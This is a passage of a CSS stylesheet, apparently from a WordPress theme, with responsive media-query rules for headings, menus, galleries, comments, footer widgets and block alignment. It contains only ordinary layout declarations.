 max-width:12.5%;
}
 .gallery-columns-9 .gallery-item {
 max-width:11.11%;
}

	/* TITLES */

	h1, .heading-size-1, h2, .heading-size-2, h3, .heading-size-3 {
 margin:6rem auto 3rem;
}
 h4, .heading-size-4, h5, .heading-size-5, h6, .heading-size-6 {
 margin:4.5rem auto 2.5rem;
}
 h1, .heading-size-1 {
 font-size:6.4rem;
}
 h2, .heading-size-2 {
 font-size:4.8rem;
}
 h3, .heading-size-3 {
 font-size:4rem;
}
 h4, .heading-size-4 {
 font-size:3.2rem;
}
 h5, .heading-size-5 {
 font-size:2.4rem;
}
 h6, .heading-size-6 {
 font-size:1.8rem;
}

	/* INPUTS */

	fieldset {
 padding:3rem;
}
 legend {
 padding:0 1.5rem;
}
 button, .button, .faux-button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"] {
 font-size:1.7rem;
}

	/* MEDIA */

	figcaption, .wp-caption-text {
 margin-top:1.8rem;
}


	/* Helper Classes ------------------------- */

	/* SECTIONS */

	section {
 padding:8rem 0;
}
.header-inner.section-inner {
 width:calc(100% - 15rem);
}
 .section-inner {
 width:calc(100% - 8rem);
}


	/* Site Header --------------------------- */

	.header-inner {
 padding:3.8rem 0;
}
 .site-title {
 font-size:2.4rem;
 font-weight:700;
}
 .site-description {
 display:block;
}
 .site-logo img {
 max-height:9rem;
 transition:height 0.15s linear, width 0.15s linear, max-height 0.15s linear;
}

	/* HEADER TOGGLES */

	.toggle-inner .toggle-text {
 font-size:1.2rem;
}
 .search-toggle {
 left:2rem;
}
 .nav-toggle {
 right:2rem;
}


	/* Menu Modal ---------------------------- */

	button.close-nav-toggle {
 font-size:1.8rem;
 padding:4rem 0;
}
 button.close-nav-toggle svg {
 height:2rem;
 width:2rem;
}
 button.close-nav-toggle .toggle-text {
 margin-right:2.1rem;
}
 .modal-menu {
 left:auto;
 width:100%;
}
 .modal-menu > li > a, .modal-menu > li > .ancestor-wrapper > a {
 font-size:2.4rem;
 padding:2.5rem 0;
}
 .modal-menu ul li {
 border-left-color:transparent;
}
 .modal-menu > li > .ancestor-wrapper > button.sub-menu-toggle {
 padding:0 3rem;
}
 .modal-menu > li > .ancestor-wrapper > button.sub-menu-toggle svg {
 height:1.1rem;
 width:1.8rem;
}
 .menu-bottom {
 align-items:center;
 display:flex;
 justify-content:space-between;
 padding:4.4rem 0;
}
 .menu-copyright {
 display:block;
 flex-shrink:0;
 margin-right:4rem;
}

	/* Modal Search Form ------------------------- */

	.search-modal form {
 position:relative;
 width:100%;
}
 .search-untoggle svg {
 height:2.5rem;
 width:2.5rem;
}
 .search-modal .search-field {
 border:none;
 font-size:3.2rem;
 height:14rem;
}
 .search-modal .search-field::-moz-placeholder {
 line-height:4.375;
}

	/* Sub Page ------------------------------ */

	/* FEATURED MEDIA */

	.featured-media figcaption {
 margin:2rem auto 0 auto;
 width:calc(100% - 8rem);
}

	/* Template:Cover Template -------------- */

	.cover-header-inner {
 padding:18rem 0 8rem 0;
}
 .to-the-content-wrapper {
 top:calc(100% + 1.8rem);
}
 .to-the-content {
 height:6rem;
}
 .to-the-content svg {
 height:2.4rem;
 width:2.12rem;
}

	/* Template:Full Width ------------------ */

	body.template-full-width .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
 width:calc(100% - 8rem);
}
 body.template-full-width .alignfull:not(.has-background) > .wp-block-group__inner-container > p:not(.has-background-color) {
 padding-left:4rem;
 padding-right:4rem;
}
 body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft, body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft, body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:4rem;
}
 body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .alignright, body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright, body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:4rem;
}

	/* Post:Archive ------------------------- */

	.archive-header {
 padding:8rem 0;
}
 .reduced-spacing .archive-header {
 padding-bottom:3rem;
}
 .archive-title {
 font-size:3.2rem;
}
 body:not(.singular) main > article:first-of-type {
 padding:8rem 0 0;
}
 h2.entry-title {
 font-size:6.4rem;
}

	/* SEARCH RESULTS */

	.no-search-results-form {
 padding-top:8rem;
}

	/* Post:Single -------------------------- */

	/* POST HEADER */

	.singular .entry-header {
 padding:8rem 0;
}
 .entry-categories {
 margin-bottom:3rem;
}
 .entry-categories-inner {
 margin:-1rem 0 0 -2rem;
}
 .entry-categories a {
 font-size:1.5rem;
 margin:1rem 0 0 2rem;
}
 .intro-text {
 font-size:2rem;
 margin-top:2.5rem;
}
 .singular .intro-text {
 font-size:2.6rem;
}
 .post-meta-wrapper {
 margin-top:3rem;
}
 .post-meta {
 font-size:1.6rem;
 margin:-1.4rem 0 0 -3rem;
}
 .post-meta li {
 margin:1.4rem 0 0 3rem;
 max-width:calc(100% - 3rem);
}
 .featured-media {
 margin-top:6rem;
}
 .post-inner {
 padding-top:8rem;
}

	/* POST FOOTER */

	.post-meta-wrapper.post-meta-single-bottom {
 margin-top:4rem;
}

	/* AUTHOR BIO */

	.author-bio {
 margin-top:8rem;
 min-height:8rem;
 padding-left:10rem;
 position:relative;
}
 .author-bio .avatar {
 position:absolute;
 left:0;
 top:0;
 height:8rem;
 width:8rem;
}

	/* SINGLE PAGINATION */

	.pagination-single {
 font-size:2.4rem;
 margin-top:8rem;
}
 .pagination-single-inner {
 flex-direction:row;
 justify-content:space-between;
}
 .pagination-single.only-next .pagination-single-inner {
 justify-content:flex-end;
}
 .pagination-single hr:first-child {
 margin:0 0 4rem 0;
}
 .pagination-single hr:last-child {
 margin:4rem 0 0.8rem 0;
}
 .pagination-single a + a {
 margin:0 0 0 4rem;
}
 .pagination-single a .arrow {
 margin:0 2rem 0 0;
}
 .pagination-single .next-post {
 flex-direction:row-reverse;
 text-align:right;
}
 .pagination-single .next-post .arrow {
 margin:0 0 0 2rem;
}

	/* Blocks -------------------------------- */

	/* BLOCK:SHARED MEDIA STYLES */

	.wp-block-embed figcaption, .wp-block-image figcaption {
 font-size:1.6rem;
}

	/* BLOCK:BASE MARGINS */

	.wp-block-archives:not(.alignwide):not(.alignfull), .wp-block-categories:not(.alignwide):not(.alignfull), .wp-block-code, .wp-block-columns:not(.alignwide):not(.alignfull), .wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-group:not(.has-background):not(.alignwide):not(.alignfull), .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright), .wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright), .wp-block-media-text:not(.alignwide):not(.alignfull), .wp-block-preformatted, .wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright), .wp-block-quote, .wp-block-quote.is-large, .wp-block-quote.is-style-large, .wp-block-verse, .wp-block-video:not(.alignwide):not(.alignfull) {
 margin-bottom:4rem;
 margin-top:4rem;
}

	/* BLOCK:COLUMNS */

	.wp-block-columns.alignwide + .wp-block-columns.alignwide, .wp-block-columns.alignfull + .wp-block-columns.alignfull {
 margin-top:-6rem;
}
 .entry-content .wp-block-columns h1, .entry-content .wp-block-columns h2, .entry-content .wp-block-columns h3, .entry-content .wp-block-columns h4, .entry-content .wp-block-columns h5, .entry-content .wp-block-columns h6 {
 margin:3.5rem 0 2rem;
}

	/* BLOCK:COVER */

	.wp-block-cover-image .wp-block-cover__inner-container, .wp-block-cover .wp-block-cover__inner-container {
 width:calc(100% - 8rem);
}
 .wp-block-cover-image h2, .wp-block-cover h2 {
 font-size:4.8rem;
}

	/* BLOCK:GALLERY */

	figure.wp-block-gallery.alignnone, figure.wp-block-gallery.aligncenter {
 margin-bottom:4rem;
 margin-top:4rem;
}
 figure.wp-block-gallery.alignwide, figure.wp-block-gallery.alignfull {
 margin-bottom:6rem;
 margin-top:6rem;
}

	/* BLOCK:GROUP */

	.wp-block-group.has-background {
 padding:4rem;
 margin-top:0;
 margin-bottom:0;
}
 .alignfull:not(.has-background) > .wp-block-group__inner-container > p:not(.has-background-color) {
 padding-left:0;
 padding-right:0;
}

	/* BLOCK:MEDIA AND TEXT */

	.wp-block-media-text .wp-block-media-text__content {
 padding:4rem;
}

	/* BLOCK:PULLQUOTE */

	.wp-block-pullquote blockquote p {
 font-size:3.2rem;
}
 .wp-block-pullquote cite {
 margin-top:2rem;
}
 .wp-block-pullquote.alignfull:not(.is-style-solid-color) {
 padding-left:1rem;
 padding-right:1rem;
}
 .wp-block-pullquote.alignwide::before, .wp-block-pullquote.alignfull::before {
 font-size:11.272727272rem;
 height:8rem;
 margin-bottom:2rem;
 width:8rem;
}
 .wp-block-pullquote.alignwide blockquote p, .wp-block-pullquote.alignfull blockquote p {
 font-size:4.8rem;
 line-height:1.203125;
}
 .wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p, .wp-block-pullquote.alignleft.is-style-solid-color blockquote p, .wp-block-pullquote.alignright.is-style-solid-color blockquote p {
 font-size:3.2rem;
 line-height:1.1875;
}
 .wp-block-pullquote.is-style-solid-color.alignwide, .wp-block-pullquote.is-style-solid-color.alignfull {
 padding:6rem 4rem 4rem;
}
 .wp-block-pullquote.alignleft.is-style-solid-color blockquote p, .wp-block-pullquote.alignright.is-style-solid-color blockquote p {
 font-size:2.6rem;
}

	/* BLOCK:QUOTE */

	.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
 font-size:2.8rem;
}

	/* BLOCK:SEPARATOR */

	hr.wp-block-separator {
 margin:6rem auto;
}
 .wp-block-separator.is-style-wide {
 max-width:calc(100vw - 8rem);
}

	/* Entry Content ------------------------- */

	.entry-content {
 font-size:2.1rem;
}
 .entry-content p, .entry-content li {
 line-height:1.476;
}
 .entry-content h1, .entry-content h2, .entry-content h3 {
 margin:6rem auto 3rem;
}
 .entry-content h4, .entry-content h5, .entry-content h6 {
 margin:4.5rem auto 2.5rem;
}
 .alignnone, .aligncenter {
 margin-bottom:4rem;
 margin-top:4rem;
}
 .alignleft {
 margin:0.3rem 2rem 2rem 0;
}
 .alignright {
 margin:0.3rem 0 2rem 2rem;
}
 .entry-content > .alignwide:not(.wp-block-group.has-background), .entry-content > .alignfull:not(.wp-block-group.has-background) {
 margin-bottom:6rem;
 margin-top:6rem;
}
 .entry-content > .alignwide {
 max-width:calc(100vw - 8rem);
 width:calc(100vw - 8rem);
}
 [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:4rem;
}
 [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignright, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:4rem;
}
 .entry-content > .alignwide:first-child, .entry-content > .alignfull:first-child {
 margin-bottom:8rem;
}

	/* ENTRY MEDIA */

	.alignfull > figcaption, .alignfull > .wp-caption-text {
 width:calc(100% - 8rem);
}

	/* Comments ------------------------------ */

	.comments-wrapper {
 margin-top:8rem;
}
 .comment-reply-title {
 margin-bottom:4.6rem;
}
 .comment-respond p.comment-notes, .comment-respond p.logged-in-as {
 font-size:1.8rem;
 letter-spacing:-0.025em;
 margin:-2.5rem 0 4.4rem 0;
}
 .comments .comment, .comments .pingback, .comments .trackback, .comments .review {
 padding-top:5rem;
}
 div.comment:first-of-type {
 margin-top:5rem;
}
 .comment-meta {
 margin-bottom:2rem;
 min-height:6rem;
 padding:0.3rem 0 0 7.5rem;
}
 .comment-meta .avatar {
 display:block;
 height:6rem;
 position:absolute;
 left:0;
 top:0;
 width:6rem;
}
 .comment-author {
 font-size:2.4rem;
}
 .comment-metadata {
 font-size:1.6rem;
 margin-top:0.8rem;
}
 .comment-footer-meta {
 margin-top:2.5rem;
}
 .comments-pagination {
 margin-top:8rem;
}

	/* PINGBACKS & TRACKBACKS */

	.pingback .comment-body {
 padding:0;
}

	/* COMMENT RESPOND */

	.comment-respond p {
 margin-bottom:2.5rem;
}
 .comment-form p.logged-in-as {
 margin:-2.5rem 0 4.4rem 0;
}
 .comment-respond .comment-form-author, .comment-respond .comment-form-email {
 float:left;
 width:calc(50% - 1rem);
}
 .comment-respond .comment-form-email {
 margin-left:2rem;
}
 .comments .comment-respond {
 padding:5rem 0 0;
}
 .comment-reply-title small {
 display:inline;
 margin:0 0 0 0.5rem;
}

	/* Site Pagination ----------------------- */

	.pagination-separator {
 margin:8rem 0;
}

	/* Display the full text for Newer and Older Posts. */

	.nav-short {
 display:inline;
}
 .pagination .nav-links {
 font-size:2.4rem;
 font-weight:700;
 margin:-2.5rem 0 0 -4rem;
}
 .nav-links > * {
 margin:2.5rem 0 0 4rem;
}


	/* Error 404 ----------------------------- */

	.error404 #site-content {
 padding-top:8rem;
}

	/* Widgets ------------------------------- */

	.widget .widget-title {
 margin-bottom:3rem;
}

	/* Site Footer --------------------------- */

	.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer {
 margin-top:8rem;
}

	/* FOOTER TOP */

	.footer-top {
 padding:3.7rem 0;
}
 .footer-menu {
 font-size:2.4rem;
 margin:-0.8rem 0 0 -1.6rem;
}
 .footer-menu li {
 margin:0.8rem 0 0 1.6rem;
}
 .has-footer-menu .footer-social-wrapper {
 flex:1;
 margin-left:4rem;
 width:auto;
}

	/* FOOTER WIDGETS */

	.footer-widgets-outer-wrapper {
 padding:8rem 0;
}
 .footer-widgets-wrapper {
 display:flex;
 justify-content:space-between;
 margin-left:-4rem;
 width:calc(100% + 4rem);
}
 .footer-widgets {
 margin-left:4rem;
 width:50%;
}
 .footer-widgets + .footer-widgets {
 margin-top:0;
}
 .footer-widgets .widget {
 border-top:none;
 margin-top:5rem;
 padding-top:0;
}
 .footer-widgets .widget:first-child {
 margin-top:0;
}

	/* FOOTER BOTTOM */

	#site-footer {
 font-size:1.8rem;
 padding:4.3rem 0;
}
 .footer-credits {
 display:flex;
}
 .footer-copyright {
 font-weight:700;
}
 .powered-by-wordpress {
 display:block;
}
 .to-the-top-long {
 display:inline;
}
 .to-the-top-short {
 display:none;
}
}
 @media (min-width:782px) {

	/* Blocks -------------------------------- */

	/* BLOCK:COLUMNS */

	.wp-block-column {
 margin-bottom:0;
}
 .wp-block-columns.alignwide + .wp-block-columns.alignwide, .wp-block-columns.alignfull + .wp-block-columns.alignfull {
 margin-top:-2.8rem;
}
}
 @media ( min-width:1000px ) {


	/* Document Setup ------------------------ */

	/* Helper Classes ------------------------ */

	/* Site Header --------------------------- */

	#site-header {
 z-index:2;
}
 .header-inner {
 align-items:center;
 display:flex;
 justify-content:space-between;
 padding:2.8rem 0;
}
 .header-titles-wrapper {
 margin-right:4rem;
 max-width:50%;
 padding:0;
 text-align:left;
}
 .header-titles {
 align-items:baseline;
 display:flex;
 flex-wrap:wrap;
 justify-content:flex-start;
 margin:-1rem 0 0 -2.4rem;
}
 .header-titles .site-title, .header-titles .site-logo, .header-titles .site-description {
 margin:1rem 0 0 2.4rem;
}
 .wp-custom-logo .header-titles {
 align-items:center;
}

	/* HEADER NAVIGATION */

	.header-navigation-wrapper {
 align-items:center;
 display:flex;
}
 .primary-menu-wrapper {
 display:block;
 width:100%;
}

	/* HEADER TOGGLES */

	.mobile-search-toggle, .mobile-nav-toggle {
 display:none !important;
}
 .primary-menu-wrapper + .header-toggles {
 margin-left:3rem;
}
 .header-toggles {
 display:flex;
 flex-shrink:0;
 margin-right:-3rem;
}
 .header-inner .toggle {
 height:4.4rem;
 padding:0 3rem;
 position:relative;
 bottom:auto;
 left:auto;
 right:auto;
 top:auto;
 width:auto;
}
 .header-inner .toggle-wrapper {
 position:relative;
}
 .header-inner .toggle-wrapper::before {
 background:#dedfdf;
 content:"";
 display:block;
 height:2.7rem;
 position:absolute;
 left:0;
 top:calc(50% - 1.35rem);
 width:0.1rem;
}
 .header-inner .toggle-wrapper:first-child::before {
 content:none;
}
 .header-inner .primary-menu-wrapper + .header-toggles .toggle-wrapper:first-child::before {
 content:"";
}
 .nav-toggle-wrapper:not(.has-expanded-menu) {
 display:none;
}
 .toggle-inner {
 position:static;
}
 .toggle-inner .toggle-text {
 left:0;
 right:0;
 text-align:center;
 top:calc(100% - 0.3rem);
 width:auto;
}
 .header-toggles:only-child .nav-toggle .toggle-inner {
 padding-top:0;
}
 .header-toggles:only-child .toggle-inner {
 display:flex;
 flex-wrap:nowrap;
 align-items:center;
}
 .header-toggles:only-child .toggle-inner .svg-icon {
 order:1;
}
 .header-toggles:only-child .toggle-inner .toggle-text {
 position:static;
 padding-right:20px;
 font-size:15px;
 color:inherit;
}

	/* Menu Modal ---------------------------- */

	.menu-modal {
 opacity:1;
 justify-content:flex-end;
 padding:0;
 transition:background-color 0.3s ease-in, left 0s 0.3s, right 0s 0.3s;
}
 .menu-modal.cover-modal {
 background:rgba(0, 0, 0, 0);
}
 .menu-modal.active {
 background:rgba(0, 0, 0, 0.2);
 transition:background-color 0.3s ease-out;
}
 .menu-wrapper.section-inner {
 width:calc(100% - 8rem);
}
 .menu-modal-inner {
 box-shadow:0 0 2rem 0 rgba(0, 0, 0, 0.1);
 opacity:0;
 padding:0;
 transform:translateX(20rem);
 transition:transform 0.2s ease-in, opacity 0.2s ease-in;
 width:50rem;
}
 .menu-modal.active .menu-modal-inner {
 opacity:1;
 transform:translateX(0);
 transition-timing-function:ease-out;
}
 .mobile-menu {
 display:none;
}
 .expanded-menu {
 display:block;
}
 .menu-bottom {
 padding:6rem 0;
}
 .menu-bottom .social-menu {
 justify-content:flex-start;
}

	/* Sub Page ------------------------------ */

	/* FEATURED MEDIA */

	.featured-media figcaption {
 width:100%;
}

	/* Template:Full Width ------------------ */

	.template-full-width .wp-block-image .alignleft {
 margin-right:2rem;
}
 .template-full-width .wp-block-image .alignright {
 margin-left:2rem;
}

	/* Post:Archive ------------------------- */

	/* Post:Single -------------------------- */

	.singular .intro-text {
 font-size:2.8rem;
}

	/* Blocks -------------------------------- */

	/* BLOCK:COLUMNS */

	.wp-block-columns.alignwide + .wp-block-columns.alignwide, .wp-block-columns.alignfull + .wp-block-columns.alignfull {
 margin-top:-4.8rem;
}

	/* BLOCK:GALLERY */

	figure.wp-block-gallery.alignwide, figure.wp-block-gallery.alignfull {
 margin-bottom:8rem;
 margin-top:8rem;
}

	/* BLOCK:GROUP */

	.entry-content > .wp-block-group.alignwide.has-background, .entry-content > .wp-block-group.alignfull.has-background {
 padding:8rem 4rem;
 margin-bottom:0;
 margin-top:0;
}

	/* BLOCK:IMAGE */

	.wp-block-image .alignleft {
 margin-right:0;
}
 .wp-block-image .alignright {
 margin-left:0;
}
 .wp-block-image .aligncenter figcaption {
 text-align:center;
}

	/* BLOCK:SEPARATOR */

	hr.wp-block-separator {
 margin:8rem auto;
}

	/* Entry Content ------------------------- */

	/* ALIGNMENT CLASSES */

	.entry-content > .alignleft, .entry-content > p .alignleft, .entry-content > .wp-block-image .alignleft {
 position:absolute;
 right:calc((100vw - 58rem) / 2 + 58rem + 2rem);
 max-width:calc((100% - 58rem) / 2 - 6rem);
}
 [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .alignleft, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > p .alignleft, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .wp-block-image .alignleft {
 position:relative;
 right:inherit;
 max-width:inherit;
}
 [class*="wp-block"].alignwide [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignwide [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft {
 position:absolute;
 right:calc((100% - 58rem) / 2 + 58rem + 4rem);
 max-width:calc((100% - 58rem) / 2 - 4rem);
}
 [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignleft {
 right:calc((100% - 58rem) / 2 + 58rem);
}
 [class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:4rem;
}
 .entry-content > .alignright, .entry-content > p .alignright, .entry-content > .wp-block-image .alignright, [class*="__inner-container"] > .alignright {
 position:absolute;
 left:calc((100vw - 58rem) / 2 + 58rem + 2rem);
 max-width:calc((100% - 58rem) / 2 - 6rem);
}
 [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .alignright, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > p .alignright, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .wp-block-image .alignright {
 position:relative;
 left:inherit;
 max-width:inherit;
}
 [class*="wp-block"].alignwide [class*="__inner-container"] > .alignright, [class*="wp-block"].alignwide [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {
 position:absolute;
 left:calc((100% - 58rem) / 2 + 58rem + 4rem);
 max-width:calc((100% - 58rem) / 2 - 4rem);
}
 [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignright, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignright {
 left:calc((100% - 58rem) / 2 + 58rem + 4rem);
}
 [class*="wp-block"].alignfull [class*="__inner-container"] > .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:4rem;
}
 .entry-content > .alignwide:not(.wp-block-group.has-background), .entry-content > .alignfull:not(.wp-block-group.has-background) {
 margin-bottom:8rem;
 margin-top:8rem;
}

	/* ENTRY MEDIA */

	.alignfull > figcaption, .alignfull > .wp-caption-text {
 width:calc(100% - 10rem);
}

	/* Comments ------------------------------ */

	.comment-meta {
 padding-left:0;
}
 .comment-meta .avatar {
 left:-8rem;
}

	/* Site Pagination ----------------------- */

	.pagination .nav-links {
 justify-content:space-between;
 margin:0;
 width:100%;
}
 .nav-links > * {
 margin:0 2rem;
}
 .pagination .next, .pagination .prev {
 display:block;
}
 .pagination .prev {
 margin:0 auto 0 0;
}
 .pagination .next {
 text-align:right;
 margin:0 0 0 auto;
}

	/* Site Footer --------------------------- */

	/* FOOTER TOP */

	.footer-top {
 align-items:center;
}
 .footer-menu {
 align-items:baseline;
 display:flex;
 justify-content:flex-start;
 flex-wrap:wrap;
 font-size:2.1rem;
 margin:-1.2rem 0 0 -2.4rem;
}
 .footer-menu li {
 margin:1.2rem 0 0 2.4rem;
}
}
 @media ( min-width:1220px ) {

	/* Element Base -------------------------- */

	/* TITLES */

	h1, .heading-size-1 {
 font-size:8.4rem;
}

	/* Helper Classes ------------------------ */

	/* Site Header --------------------------- */

	/* PRIMARY MENU */

	ul.primary-menu {
 margin:-0.8rem 0 0 -2.5rem;
}
 .primary-menu > li {
 margin:0.8rem 0 0 2.5rem;
}

	/* HEADER TOGGLES */

	.primary-menu-wrapper + .header-toggles {
 margin-left:4rem;
}
 .header-toggles {
 margin-right:-4rem;
}
 .header-toggles .toggle {
 padding:0 4rem;
}

	/* Menu Modal ---------------------------- */

	/* Search Modal -------------------------- */

	/* Sub Page ------------------------------ */

	/* Template:Cover Template -------------- */

	.cover-header + .post-inner {
 padding-top:10rem;
}

	/* Post:Archive ------------------------- */

	/* Post:Single -------------------------- */

	.singular .intro-text {
 font-size:3.2rem;
 letter-spacing:-0.03125em;
 line-height:1.375;
}

	/* Blocks -------------------------------- */

	/* BLOCK:COLUMNS */

	.wp-block-columns.alignfull + .wp-block-columns.alignfull {
 margin-top:-6rem;
}

	/* BLOCK:GALLERY */

	figure.wp-block-gallery.alignfull {
 margin-bottom:10rem;
 margin-top:10rem;
}

	/* BLOCK:GROUP */

	.entry-content > .wp-block-group.alignwide.has-background, .entry-content > .wp-block-group.alignfull.has-background {
 padding:8rem 6rem;
 margin-bottom:0;
 margin-top:0;
}

	/* BLOCK:PULLQUOTE */

	.wp-block-pullquote.alignwide blockquote p, .wp-block-pullquote.alignfull blockquote p {
 font-size:6.4rem;
}
 .wp-block-pullquote.is-style-solid-color.alignwide, .wp-block-pullquote.is-style-solid-color.alignfull {
 padding:9rem 4rem 8rem;
}

	/* Entry Content ------------------------- */

	/* ALIGNMENT CLASSES */

	.entry-content > .alignfull {
 margin-bottom:10rem;
 margin-top:10rem;
}
 [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignleft {
 right:calc((100% - 58rem) / 2 + 58rem - 2rem);
}
 [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignright, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignright {
 left:calc((100% - 58rem) / 2 + 58rem + 6rem);
}

	/* Comments ------------------------------ */

	.comment-reply-title {
 font-size:5.6rem;
 line-height:1.2;
 margin-bottom:6rem;
}
 .comment-respond p.comment-notes, .comment-respond p.logged-in-as {
 margin:-4rem 0 6rem 0;
}
 .comments .comment-respond .comment-reply-title {
 font-size:4.8rem;
}
 .comments .comment-respond p.comment-notes, .comments .comment-respond p.logged-in-as {
 margin:-4.5rem 0 4rem 0;
}

	/* Site Pagination ----------------------- */

	/* Widgets ------------------------------- */

	.widget-content {
 font-size:2.1rem;
}

	/* Site Footer --------------------------- */

	.footer-menu {
 font-size:2.4rem;
 margin:-1.5rem 0 0 -3rem;
}
 .footer-menu li {
 margin:1.5rem 0 0 3rem;
}
 ul.footer-social {
 margin:-1rem 0 0 -1rem;
}
 ul.footer-social li {
 margin:1rem 0 0 1rem;
}
 .footer-social a {
 height:4.4rem;
 width:4.4rem;
}
 .footer-social a::before {
 font-size:2rem;
}

	/* FOOTER WIDGETS */

	.footer-widgets-wrapper {
 margin-left:-6rem;
 width:calc(100% + 6rem);
}
 .footer-widgets {
 margin-left:6rem;
}
}
 @media ( min-width:1240px ) {


	/* Blocks -------------------------------- */

	body.template-full-width .entry-content > .alignleft {
 margin-left:calc(( 100vw - 120rem ) / 2);
}
 body.template-full-width .entry-content > .alignright {
 margin-right:calc(( 100vw - 120rem ) / 2);
}
}
 @media ( min-width:1280px ) {
	/* Blocks -------------------------------- */
	/* BLOCK:GALLERY */
	figure.wp-block-gallery.alignleft {
 margin-left:-31rem;
}
 figure.wp-block-gallery.alignright {
 margin-right:-31rem;
}
	/* BLOCK:SEPARATOR */
	.wp-block-separator.is-style-wide {
 max-width:120rem;
 width:120rem;
}
	/* Entry Content ------------------------- */
	/* ALIGNMENT CLASSES */
	.entry-content > .alignleft, .entry-content > p .alignleft, .entry-content > .wp-block-image .alignleft {
 right:calc((100vw - 58rem) / 2 + 58rem + 4rem);
 margin-left:-31rem;
}
 .entry-content > .alignright, .entry-content > p .alignright, .entry-content > .wp-block-image .alignright {
 left:calc((100vw - 58rem) / 2 + 58rem + 4rem);
 margin-right:-31rem;
}
 .entry-content > .alignwide {
 max-width:120rem;
 width:120rem;
}
 [class*="__inner-container"] > .alignwide {
 max-width:120rem;
 width:100%;
}
 .alignleft, .alignright, .entry-content > .alignleft, .entry-content > p .alignleft, .entry-content > .wp-block-image .alignleft, .entry-content > .alignright, .entry-content > p .alignright, .entry-content > .wp-block-image .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {
 max-width:25rem;
}
	/* Template:Full Width ------------------ */
